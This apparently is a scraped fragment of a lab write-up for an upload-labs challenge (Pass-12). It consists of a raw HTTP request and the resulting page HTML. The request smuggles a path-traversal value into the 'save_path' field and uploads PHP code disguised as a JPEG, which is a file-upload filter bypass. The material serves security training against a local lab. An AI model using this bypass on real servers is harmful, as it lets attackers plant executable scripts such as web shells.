 POST /upload/Pass-12/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-12/
Content-Type: multipart/form-data;
boundary=---------------------------1026713877126
Content-Length: 450
Cookie: pass=12
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1026713877126
Content-Disposition: form-data; name="save_path"
../upload/phpinfo.php
-----------------------------1026713877126
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------1026713877126
Content-Disposition: form-data; name="submit"
上传
-----------------------------1026713877126--
? < + > Type a search term 0 matches
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input type="hidden"
name="save_path" value="../upload/"/>
<input class="input_file"
type="file" name="upload_file"/>
<input class="button"
type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/phpinfo.php /1320180611223049.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbs
p;<a href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div
? < + > Type a search term 0 matc